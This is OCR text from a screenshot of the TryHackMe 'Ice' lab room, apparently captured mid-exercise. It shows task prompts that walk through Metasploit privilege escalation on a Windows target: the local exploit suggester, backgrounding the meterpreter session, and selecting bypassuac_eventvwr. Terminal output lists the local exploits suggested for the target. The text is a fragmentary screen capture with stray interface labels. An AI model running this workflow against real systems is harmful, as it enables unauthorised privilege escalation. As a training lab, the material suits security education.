 1 2 3 4
2
2
10.8.155.178
10:53
Ft
FETLLA
TryHackMe | Ice
TryHackMe | Networ
TryHackMe | Netwo
Icecast : Security vulner
https://tryhackme.com/room/ice
110%
Title
IP Address
Expires
?
Add 1 hour
Ice
10.10.121.196
44m 53s
Terminate
Now that we know some of the finer details of the system we are working with, let's start escalating our
privileges. First, what is the architecture of the process we're running?
x64
Correct Answer
Hint
Now that we know the architecture of the process, let's perform some further recon. While this doesn't work
the best on x64 machines, let's now run the following command `run post/multi/recon
/local_exploit_suggester`. *This can appear to hang as it tests exploits and might take several minutes to
complete*
No answer needed
Completed
Running the local exploit suggester will return quite a few results for potential escalation exploits. What is the
full path (starting with exploit/) for the first returned exploit?
exploit/windows/local/bypassuac_eventvwr
Correct Answer
Hint
Now that we have an exploit in mind for elevating our privileges, let's background our current session using
the command `background` or `CTRL + z`. Take note of what session number we have, this will likely be 1 in
this case. We can list all of our active sessions using the command `sessions` when outside of the meterpreter
shell.
No answer needed
Completed
Go ahead and select our previously found local exploit for use using the command `use
FULL_PATH_FOR_EXPLOIT`
No answer needed
Completed
Local exploits require a session to be selected (something we can verify with the command `show options`
set this now using the command `set session SESSION_NUMBER`
mrrobot@kali: ~
File Actions Edit View Help
[*] 10.10.121.196 - Valid modules for session 1:
# Name Pote
ntially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_eventvwr Yes
The target appears to be vulnerable.
2 exploit/windows/local/ms10_092_schelevator Yes
The service is running, but could not be validated.
3 exploit/windows/local/ms13_053_schlamperei Yes
The target appears to be vulnerable.
4 exploit/windows/local/ms13_081_track_popup_menu Yes
The target appears to be vulnerable.
5 exploit/windows/local/ms14_058_track_popup_menu Yes
The target appears to be vulnerable.
6 exploit/windows/local/ms15_051_client_copy_image Yes
The target appears to be vulnerable.
7 exploit/windows/local/ntusermndragover Yes
The target appears to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes
The target appears to be vulnerable.
9 exploit/windows/local/tokenmagic Yes
The target appears to be vulnerable.
10 exploit/windows/local/adobe_sandbox_adobecollabsync No
Cannot reliably check exploitability.
11 exploit/windows/local/agnitum_outpost_acs No
The target is not exploitable.
12 exploit/windows/local/always_install_elevated No
The target is not exploitable.
13 exploit/windows/local/anyconnect_lpe No
The target is not exploitable. vpndownloader.exe no
t found on file system
14 exploit/windows/local/bits_ntlm_token_impersonation No
The target is not exploitable.